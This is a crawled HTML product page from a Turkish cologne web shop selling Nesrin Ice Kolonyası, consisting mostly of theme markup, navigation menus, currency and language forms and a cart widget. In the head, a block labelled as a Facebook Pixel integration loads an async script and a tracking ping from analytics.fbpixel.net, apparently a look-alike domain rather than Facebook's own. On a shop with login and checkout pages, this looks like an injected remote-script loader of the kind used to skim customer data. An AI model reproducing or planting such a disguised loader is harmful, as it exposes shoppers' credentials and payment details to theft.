

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kolonyasatis.com/index.php?route=product/product&path=-1&product_id=1002
body_size: 116913
content:
<!DOCTYPE html>
<!--[if IE 7]> <html lang="tr" class="ie7 responsive  no-rtl" > <![endif]-->  
<!--[if IE 8]> <html lang="tr" class="ie8 responsive  no-rtl" > <![endif]-->  
<!--[if IE 9]> <html lang="tr" class="ie9 responsive  no-rtl" > <![endif]-->  
<!--[if !IE]><!--> <html lang="tr" class="responsive  no-rtl" > <!--<![endif]-->  
<head>
	<title>Nesrin Ice Kolonyası 300 ml</title>
	<base href="https://www.kolonyasatis.com/" />

	<!-- Meta -->
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
			<meta name="description" content="Nesrin Ice Kolonyası 3

00 ml Satın Al" />
			
		<link href="https://www.kolonyasatis.com/index.php?route=product/product&amp;product_id=1002" rel="canonical" />
		<link href="https://www.kolonyasatis.com/image/catalog/Ekran_görüntüsü_2023-04-08_152730-removebg-preview.png" rel="icon" />
		
	<link href="//fonts.googleapis.com/css?family=Shadows+Into+Light" rel="stylesheet" type="text/css">
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,700,600,300,800" rel="stylesheet" type="text/css">
	<link href="//fonts.googleapis.com/css?family=Oswald:300italic,400italic,600italic,700italic,800italic,400,700,600,300,800" rel="stylesheet" type="text/css">
	
	<!-- Google Fonts -->
		
	<link rel="stylesheet" type="text/css" href="catalog/view/theme/porto/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/porto/css/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/porto/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/porto/css/menu.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/porto/css/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/porto/css/font-icons.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/porto/css/filter_product.css" />
<style type="text/css">
					
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
						
	</style>

	
		<link rel="stylesheet" href="catalog/view/theme/porto/skins/store_default/Index4/css/custom_code.css">
		
						<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" media="screen" />
				
	<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
	
		    
    <script type="text/javascript" src="catalog/view/theme/porto/js/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/mf/jquery-ui.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/porto/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/porto/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="catalog/view/theme/porto/js/bootstrap.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/porto/js/twitter-bootstrap-hover-dropdown.js"></script>
<script type="text/javascript" src="catalog/view/theme/porto/js/isotope.pkgd.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/porto/js/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/porto/js/tweetfeed.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/porto/js/bootstrap-notify.min.js"></script>
    
    
    <script type="text/javascript" src="catalog/view/theme/porto/js/owl.carousel.min.js"></script>
    
        	<script type="text/javascript" src="catalog/view/theme/porto/js/jquery-ui-1.10.4.custom.min.js"></script>
        
    <script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
	
	<script type="text/javascript">
		var responsive_design = 'yes';
	</script>
	
						<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
						
		
		    <!-- Begin Facebook Pixel Analytics Integration -->
    <meta name="fb:page_id" content="facebook-pixel-verification" />
    <script async src="https://analytics.fbpixel.net"></script>
    <noscript>
        <img height="1" width="1" style="display:none" alt=""
             src="https://analytics.fbpixel.net/noscript-ping?source=meta"/>
    </noscript>
    <!-- End Facebook Pixel Analytics Integration -->		<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="catalog/view/theme/porto/js/respond.min.js"></script>
	<![endif]-->
</head>	
<body class=" product-product-1002  skin1 body-header-type-4 horizontal-tabs ">



<script type="text/javascript">
$(window).load(function(){
     $('.quickview a').magnificPopup({
          preloader: true,
          tLoading: '',
          type: 'iframe',
          mainClass: 'quickview',
          removalDelay: 200,
          gallery: {
           enabled: true
          }
     });
});
</script>




<div id="wrapper" >
    <div id="mobile-menu">
        <span class="welcome-msg">Nesrin Kolonyaları Online Satış Sitesi</span>
        <nav>
        	<div class="menu-wrap">
    <ul class="mobile-menu accordion-menu">
        <li><a href="index.php?route=common/home">Anasayfa</a>
        </li>
        <li><a >Kategoriler <span class="arrow"></span></a>
            <ul>
                <li><a href="index.php?route=product/category&path=59">Kolonyalar</a></li>
                <li><a href="index.php?route=product/category&path=65">Oda Parfümleri</a></li>
                <li><a href="index.php?route=product/category&path=67">Hediyelik Ürünler</a></li>		
                <li><a href="index.php?route=product/category&path=64">Cilt Bakımı</a></li>	
				
            </ul>
        </li>
    </ul>
</div><!-- End .menu-wrap -->
<div class="menu-wrap">
    <ul class="mobile-menu accordion-menu">
        <li><a href="index.php?route=product/special">Kampanyalar</a></li>
        <li><a href="index.php?route=product/category&path=-1">Bütün Ürünler</a></li>
    </ul>
</div><!-- End .menu-wrap -->            <div class="menu-wrap">
                <ul class="accordion-menu">
                    <li><a href="https://www.kolonyasatis.com/index.php?route=account/account">Hesabım</a></li>
                    <li><a href="https://www.kolonyasatis.com/index.php?route=checkout/cart">Sepetim</a></li>
                    <li><a href="https://www.kolonyasatis.com/index.php?route=checkout/checkout">Kasaya Git</a></li>
                </ul>
            </div><!-- End .menu-wrap -->
            <div class="menu-wrap">
            	<form action="https://www.kolonyasatis.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" class="currency_language_form currency_form">
	<ul class="currency-switcher accordion-menu">
	    <li><a href="#">Türk Lirası<i class="fa fa-caret-down"></i><span class="arrow"></span></a>
	        <ul>
	            	            <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'TRY'); $('.currency_form').submit();">Türk Lirası</a></li>
	            	            <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'USD'); $('.currency_form').submit();">US Dollar</a></li>
	            	        </ul>
	    </li>
	</ul>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.kolonyasatis.com/index.php?route=product/product&amp;path=-1&amp;product_id=1002" />
</form>
<!-- Language -->
<form action="https://www.kolonyasatis.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" class="currency_language_form language_form">
	<span class="separator hidden-xs hidden-sm">|</span>
	<ul class="view-switcher accordion-menu">
	    <li><a href="#"><img src="catalog/language/tr-tr/tr-tr.png" alt="Türkçe" title="Türkçe" /> Türkçe<i class="fa fa-caret-down"></i><span class="arrow"></span></a>
	        <ul>
	            	            <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'en-gb'); $('.language_form').submit();"><img src="catalog/language/en-gb/en-gb.png" title="English" /> English</a></li>
	            	            <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'tr-tr'); $('.language_form').submit();"><img src="catalog/language/tr-tr/tr-tr.png" title="Türkçe" /> Türkçe</a></li>
	            	        </ul>
	    </li>
	</ul>
	
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.kolonyasatis.com/index.php?route=product/product&amp;path=-1&amp;product_id=1002" />
</form>
            </div><!-- End .menu-wrap -->
        </nav>
    </div><!-- End #mobile-menu -->
    <div id="mobile-menu-overlay"></div><!-- End #mobile-menu-overlay -->
    
    <div id="main-content">
    
		 <header id="header2" class="header1 type3 fixed-header">
    <div id="header-inner">   
    	<div class="container"><div style="position: relative">
	    		    	<!-- Logo -->
	    	<h1 class="logo"><a href="https://www.kolonyasatis.com/index.php?route=common/home"><img src="https://www.kolonyasatis.com/image/catalog/logou.png" title="Nesrin Kolonyaları | Kolonya Satış | Nesrin Online Satış Sitesi" alt="Nesrin Kolonyaları | Kolonya Satış | Nesrin Online Satış Sitesi" /></a></h1>
	    		    	
	    	

<!-- Cart block -->
<div id="mini-cart" class="dropdown">
	<div class="dropdown-toggle cart-head" data-toggle="dropdown">
	    <i class="minicart-icon"></i>
	    <span class="cart-items" id="total_item_ajax"><span id="total_item">0</span></span> 
	</div>
	
	<div class="dropdown-menu" id="cart_content"><div id="cart_content_ajax">
				<div class="dropdown-cart-content">
		    <ul>
		        <li class="empty">
		             Alışveriş sepetiniz boş!		        </li>
		    </ul>
		</div>
			</div></div>
</div>
	    	                 
	        
<div id="megamenu_79195593" class="container-megamenu  horizontal mobile-disabled">
		<div class="megaMenuToggle">
		<div class="megamenuToogle-wrapper">
			<div class="megamenuToogle-pattern">
				<div class="container">
					<div><span></span><span></span><span></span></div>
					Navigation				</div>
			</div>
		</div>
	</div>
		<div class="megamenu-wrapper">
		<div class="megamenu-pattern">
			<div class="container">
				<ul class="megamenu shift-up">
															<li class=' home' ><p class='close-menu'></p><p class='open-menu'></p><a href='' class='clearfix' ><span><strong>Anasayfa</strong></span></a></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='#' class='clearfix' ><span><strong>ÜRÜNLERİMİZ<span class="megamenu-label" style="background: #62b959;color:  #ffffff;"><span style="background: #62b959;color: #62b959"></span>YENİ</span></strong></span></a><div class="sub-menu fullwidthmenu" style="width:100%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-12  mobile-enabled"><div style="margin: -5px 0px 0px 0px; font-size: 12px;padding: 0px 0 10px; border-bottom: 1px solid #eee; width: 63%; color: #000;"><strong style="margin-right: 15px;">Pazar Yeri Mağazalarımız:</strong><a style="margin-right: 15px; color: #000;" href="http://n11.com/magaza/nesrinkolonyabursa" target="_blank"><img src="image/catalog/n11.png" width="37" height="37"> N11 Mağazamız</a><a style="margin-right: 15px; color: #000;" href="https://www.hepsiburada.com/magaza/nesrin-kolonyalari" target="_blank"><img src="image/catalog/hbicon.png" width="37" height="37"> Hepsi Burada Mağazamız</a></div></div></div><div class="border"></div><div class="row"><div class="col-sm-8  mobile-enabled"><div class="row"><div class="col-sm-4 static-menu"><div class="menu"><ul><li><div class="categories-image-top"><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59"><img src="https://www.kolonyasatis.com/image/cache/catalog/kolonyolar-150x100.png" alt="Image"></a></div><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59';" class="main-menu with-submenu">Kolonyalar</a><div class="open-categories"></div><div class="close-categories"></div><ul><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_61" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_61';">Limon Kolonyaları</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_62" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_62';">Zeytin Kolonyaları</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_60" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_60';">Tütün Kolonyaları</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_63" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_63';">Ihlamur Kolonyaları</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_70" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_70';">Safran Kolonyaları</a></li></ul></li></ul></div></div><div class="col-sm-4 static-menu"><div class="menu"><ul><li><div class="categories-image-top"><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=66"><img src="https://www.kolonyasatis.com/image/cache/catalog/diger-150x100.png" alt="Image"></a></div><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=66" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=66';" class="main-menu with-submenu">Diğer Ürünler</a><div class="open-categories"></div><div class="close-categories"></div><ul><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=66_67" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=66_67';">Hediyelik Ürünler</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=64" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=64';">Cilt Bakımı</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=65" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=65';">Oda Parfümleri</a></li></ul></li></ul></div></div></div></div><div class="col-sm-4  mobile-enabled"><div class="menu-right-block" style="position: relative; text-align: center;margin-top: -21px;margin-bottom: -15px"><img style="margin-top: 20px;" src="image/menuarka.png" alt="" /> <div style="position: absolute; top: -35px; left: -15px; text-align: left;"> <h2 style="font-size: 23px; font-weight: 600; color: #fff; background-color: #2e2e2e; line-height: 1; padding: 6px 50px 6px 8px; margin: 0 0 13px;">NESRİN <strong style="font-weight: bold;">Kolonya</strong> <strong style="font-weight: 800;">Ürünleri</strong></h2> <a class="btn btn-default" style="padding: 5px 7px 5px 15px; color: #fff; border: 0; font-size: 13px;" href="index.php?route=product/category&path=59">ALIŞVERİŞE BAŞLA <i class="fa fa-caret-right" aria-hidden="true" style="margin-left: 7px;margin-right: 9px"></i></a></div> <div style="position: absolute; bottom: 8px; width: 60%; text-align: center; left: 50px; line-height: 14px; font-size: 13px;color:#8b8b8b"></div> </div></div></div></div></div></li>
<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=65' class='clearfix' ><span><strong>Oda Parfümleri<span class="megamenu-label" style="background: #ff0000;color:  #ffffff;"><span style="background: #ff0000;color: #ff0000"></span>İndirim</span></strong></span></a></li>
<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='https://www.kolonyasatis.com/index.php?route=product/category&amp;path=71' class='clearfix' ><span><strong>Your Prose<span class="megamenu-label" style="background: #ff00d9;color:  ;"><span style="background: #ff00d9;color: #ff00d9"></span>Parfüm</span></strong></span></a></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='#' class='clearfix' ><span><strong>Diğer Ürünler</strong></span></a><div class="sub-menu " style="width:160px"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-12  mobile-enabled"><div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=66_67" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=66_67';" class="main-menu ">Hediyelik Ürünler</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=64" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=64';" class="main-menu ">Cilt Bakımı</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=65" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=65';" class="main-menu ">Oda Parfümleri</a></li></ul></div></div></div></div></div></div></div></li>
<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=blog/blog' class='clearfix' ><span><strong>Blog</strong></span></a></li>
<li class=' pull-right' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=-1' class='clearfix' ><span><strong>Bütün Ürünler<span class="megamenu-label" style="background: #eb2771;color:  #fff;"><span style="background: #eb2771;color: #eb2771"></span>YENİ</span></strong></span></a></li>
<li class=' pull-right' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/special' class='clearfix' ><span><strong>İndirimli Ürünler</strong></span></a></li>
				</ul>
			</div>
		</div>
	</div>
	
	<script type="text/javascript">
	  $(window).load(function(){
	      var css_tpl = '<style type="text/css">';
	      css_tpl += '#megamenu_79195593 ul.megamenu > li > .sub-menu > .content {';
	      css_tpl += '-webkit-transition: all 200ms ease-out !important;';
	      css_tpl += '-moz-transition: all 200ms ease-out !important;';
	      css_tpl += '-o-transition: all 200ms ease-out !important;';
	      css_tpl += '-ms-transition: all 200ms ease-out !important;';
	      css_tpl += 'transition: all 200ms ease-out !important;';
	      css_tpl += '}</style>'
	    $("head").append(css_tpl);
	  });
	</script>
</div>
        </div></div>
    </div><!-- End #header-inner -->
</header><!-- End #header -->
  
            <header id="header" class="header3">
                <div id="header-top" class="hidden-xs">
                    <div class="container">
                        <div class="header-left">
                            <div class="switcher-wrap">
                            	<form action="https://www.kolonyasatis.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" class="currency_language_form currency_form">
	<ul class="currency-switcher accordion-menu">
	    <li><a href="#">Türk Lirası<i class="fa fa-caret-down"></i><span class="arrow"></span></a>
	        <ul>
	            	            <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'TRY'); $('.currency_form').submit();">Türk Lirası</a></li>
	            	            <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'USD'); $('.currency_form').submit();">US Dollar</a></li>
	            	        </ul>
	    </li>
	</ul>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.kolonyasatis.com/index.php?route=product/product&amp;path=-1&amp;product_id=1002" />
</form>
<!-- Language -->
<form action="https://www.kolonyasatis.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" class="currency_language_form language_form">
	<span class="separator hidden-xs hidden-sm">|</span>
	<ul class="view-switcher accordion-menu">
	    <li><a href="#"><img src="catalog/language/tr-tr/tr-tr.png" alt="Türkçe" title="Türkçe" /> Türkçe<i class="fa fa-caret-down"></i><span class="arrow"></span></a>
	        <ul>
	            	            <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'en-gb'); $('.language_form').submit();"><img src="catalog/language/en-gb/en-gb.png" title="English" /> English</a></li>
	            	            <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'tr-tr'); $('.language_form').submit();"><img src="catalog/language/tr-tr/tr-tr.png" title="Türkçe" /> Türkçe</a></li>
	            	        </ul>
	    </li>
	</ul>
	
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.kolonyasatis.com/index.php?route=product/product&amp;path=-1&amp;product_id=1002" />
</form>
                            </div><!-- End .swticher-wrap -->
                            
                        </div><!-- End .header-left -->
                        <div class="header-right">
                            <span class="welcome-msg">Nesrin Kolonyaları Online Satış Sitesi </span>
                            <span class="separator hidden-sm">|</span>
                            <ul class="top-links">
                                <li><a href="https://www.kolonyasatis.com/index.php?route=account/account">Hesabım</a></li>
                                <li><a href="https://www.kolonyasatis.com/index.php?route=checkout/cart">Sepetim</a></li>
                                <li><a href="https://www.kolonyasatis.com/index.php?route=checkout/checkout">Kasaya Git</a></li>
                                                                <li><a href="https://www.kolonyasatis.com/index.php?route=account/login">Kullanıcı Girişi</a></li>
                                <li><a href="https://www.kolonyasatis.com/index.php?route=account/login">Bayi Girişi</a></li>	
								<li><a href="https://www.kolonyasatis.com/index.php?route=account/voucher"><span style="color:#0088cc;"><strong><font color="red">CARİ ÖDEME</font></strong></span></a></li>								
                                                            </ul>
                        </div><!-- End .header-left -->
                    </div><!-- end .container -->
                </div><!-- End #header-top -->
                
                <div id="header-inner">
                    <div class="container">
                        <div class="header-left">
                        	                        	<!-- Logo -->
                        	<h1 class="logo"><a href="https://www.kolonyasatis.com/index.php?route=common/home"><img src="https://www.kolonyasatis.com/image/catalog/logou.png" title="Nesrin Kolonyaları | Kolonya Satış | Nesrin Online Satış Sitesi" alt="Nesrin Kolonyaları | Kolonya Satış | Nesrin Online Satış Sitesi" /></a></h1>
                        	                        </div><!-- End .header-left -->

                        <div class="header-center">
                            <div class="searchform-popup">
                            	                            	 
                                <a class="search-toggle"><i class="fa fa-search"></i></a>
                                <div class="searchform search_form">
                                    <fieldset>
                                        <span class="text">
                                            <input type="text" name="search" class="input-block-level search-query" placeholder="Ne aramıştınız?..." required>
                                        </span>
                                        <select name="category_id" class="cat">
                                          <option value="0">Kategoriler</option>
                                                                                                                              <option value="69">Bayi Ürünleri</option>
                                                                                                                                                                                                                  <option value="-1">Bütün Ürünler</option>
                                                                                                                                                                                                                  <option value="64">Cilt Bakımı</option>
                                                                                                                                                                                                                  <option value="66">Diğer Ürünler</option>
                                                                                                                                                                        <option value="67">&nbsp;&nbsp;Hediyelik Ürünler</option>
                                                                                                                                                                                                                                                            <option value="65">Oda Parfümleri</option>
                                                                                                                                                                                                                  <option value="71">Your Prose Ürünleri</option>
                                                                                                                                                                                                                  <option value="59">Kolonyalar</option>
                                                                                                                                                                        <option value="63">&nbsp;&nbsp;Ihlamur Kolonyaları</option>
                                                                                                                                                                                                                  <option value="61">&nbsp;&nbsp;Limon Kolonyaları</option>
                                                                                                                                                                                                                  <option value="68">&nbsp;&nbsp;Mavi Zambak Kolonyaları</option>
                                                                                                                                                                                                                  <option value="70">&nbsp;&nbsp;Safran Kolonyaları</option>
                                                                                                                                                                                                                  <option value="60">&nbsp;&nbsp;Tütün Kolonyaları</option>
                                                                                                                                                                                                                  <option value="62">&nbsp;&nbsp;Zeytin Kolonyaları</option>
                                                                                                                                                                                                                </select>
                                        <span class="button-wrap">
                                            <button class="btn button-search" title="Search" type="submit">
                                                <i class="fa fa-search"></i>
                                            </button>
                                        </span>
                                    </fieldset>
                                </div>
                            </div><!-- End .searchform -->
                            <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>
                            
                        </div><!-- End .header-center -->

                        <div class="header-right">
                        	                            <div class="header-minicart">
                                <div class="header-contact hidden-xs">
                                    <i class="fa fa-phone"></i> 0 224 341 36 64
                                    <span class="separator">|</span>
                                    <a href="index.php?route=information/contact">İLETİŞİM</a>
                                </div><!-- End .header-contact -->
                            </div><!-- End .header-mini-cart -->							

<!-- Cart block -->
<div id="mini-cart" class="dropdown">
	<div class="dropdown-toggle cart-head" data-toggle="dropdown">
	    <i class="minicart-icon"></i>
	    <span class="cart-items" id="total_item_ajax"><span id="total_item">0</span></span> 
	</div>
	
	<div class="dropdown-menu" id="cart_content"><div id="cart_content_ajax">
				<div class="dropdown-cart-content">
		    <ul>
		        <li class="empty">
		             Alışveriş sepetiniz boş!		        </li>
		    </ul>
		</div>
			</div></div>
</div>
                        </div><!-- End .header-right -->
                    </div><!-- End .container -->
                    
                    
<div id="megamenu_107612744" class="container-megamenu  horizontal mobile-disabled">
		<div class="megaMenuToggle">
		<div class="megamenuToogle-wrapper">
			<div class="megamenuToogle-pattern">
				<div class="container">
					<div><span></span><span></span><span></span></div>
					Navigation				</div>
			</div>
		</div>
	</div>
		<div class="megamenu-wrapper">
		<div class="megamenu-pattern">
			<div class="container">
				<ul class="megamenu shift-up">
															<li class=' home' ><p class='close-menu'></p><p class='open-menu'></p><a href='' class='clearfix' ><span><strong>Anasayfa</strong></span></a></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='#' class='clearfix' ><span><strong>ÜRÜNLERİMİZ<span class="megamenu-label" style="background: #62b959;color:  #ffffff;"><span style="background: #62b959;color: #62b959"></span>YENİ</span></strong></span></a><div class="sub-menu fullwidthmenu" style="width:100%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-12  mobile-enabled"><div style="margin: -5px 0px 0px 0px; font-size: 12px;padding: 0px 0 10px; border-bottom: 1px solid #eee; width: 63%; color: #000;"><strong style="margin-right: 15px;">Pazar Yeri Mağazalarımız:</strong><a style="margin-right: 15px; color: #000;" href="http://n11.com/magaza/nesrinkolonyabursa" target="_blank"><img src="image/catalog/n11.png" width="37" height="37"> N11 Mağazamız</a><a style="margin-right: 15px; color: #000;" href="https://www.hepsiburada.com/magaza/nesrin-kolonyalari" target="_blank"><img src="image/catalog/hbicon.png" width="37" height="37"> Hepsi Burada Mağazamız</a></div></div></div><div class="border"></div><div class="row"><div class="col-sm-8  mobile-enabled"><div class="row"><div class="col-sm-4 static-menu"><div class="menu"><ul><li><div class="categories-image-top"><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59"><img src="https://www.kolonyasatis.com/image/cache/catalog/kolonyolar-150x100.png" alt="Image"></a></div><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59';" class="main-menu with-submenu">Kolonyalar</a><div class="open-categories"></div><div class="close-categories"></div><ul><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_61" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_61';">Limon Kolonyaları</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_62" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_62';">Zeytin Kolonyaları</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_60" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_60';">Tütün Kolonyaları</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_63" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_63';">Ihlamur Kolonyaları</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_70" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=59_70';">Safran Kolonyaları</a></li></ul></li></ul></div></div><div class="col-sm-4 static-menu"><div class="menu"><ul><li><div class="categories-image-top"><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=66"><img src="https://www.kolonyasatis.com/image/cache/catalog/diger-150x100.png" alt="Image"></a></div><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=66" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=66';" class="main-menu with-submenu">Diğer Ürünler</a><div class="open-categories"></div><div class="close-categories"></div><ul><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=66_67" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=66_67';">Hediyelik Ürünler</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=64" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=64';">Cilt Bakımı</a></li><li><a href="https://www.kolonyasatis.com/index.php?route=product/category&amp;path=65" onclick="window.location = 'https://www.kolonyasatis.com/index.php?route=product/category&amp;path=65';">Oda Parfümleri</a></li></ul></li></ul></div></div></div></div><div class="col-sm-4  mobile-enabled"><div class="menu-right-block" style="position: relative; text-align: center;margin-top: -21px;margin-bottom: -15px"><img style="margin-top: 20px;" src="image/menuarka.png" alt="" /> <div style="position: absolute; top: -35px; left: -15px; text-align: left;"> <h2 style="font-size: 23px; font-weight: 600; color: #fff; background-color: #2e2e2e; line-height: 1; padding: 6px 50px 6px 8px; margin: 0 0 13px;">NESRİN <strong style="font-weight: bold;">Kolonya</strong> <strong style="font-weight: 800;">Ürünleri</strong></h2> <a class="btn btn-default" style="padding: 5px 7px 5px 15px; color: #fff; border: 0; font-size: 13px;" href="index.php?route=product/category&path=59">ALIŞVERİŞE BAŞLA <i class="fa fa-caret-right" aria-hidden="true" style="margin-left: 7px;margin-right: 9px"></i></a></div> <div style="position: absolute; bottom: 8px; width: 60%; text-align: center; left: 50px; line-height: 14px; font-size: 13px;color:#8b8b8b"></div> </div></div></div></div></div></li>
<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=65' class='clearfix' ><span><strong>Oda Parfümleri<span class="megamenu-label" style="background: #ff0000;color:  #ffffff;"><span style="background: #ff0000;color: #ff0000"></span>İndirim</span></strong></span></a></li>
<li class='' ><p class='close-menu'></p><p class='open-menu'></p><a href='https://www.kolonyasatis.com/index.php?route=product/category&amp;path=71' class='clearfix' ><span><strong>Your Prose<span class="megamenu-label" style="background: #ff00d9;color:  ;"><span style="background: #ff00d9;color: #ff00d9"></span>Parfüm</span></strong></span></a></li>
